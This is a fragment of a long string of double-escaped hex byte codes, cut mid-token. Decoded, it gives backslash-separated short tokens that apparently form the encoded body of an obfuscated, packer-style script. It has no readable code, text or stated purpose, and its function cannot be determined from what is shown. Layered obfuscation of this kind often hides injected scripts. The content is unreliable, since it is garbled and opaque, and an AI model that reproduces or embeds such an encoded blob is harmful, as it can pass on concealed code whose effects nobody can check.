5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d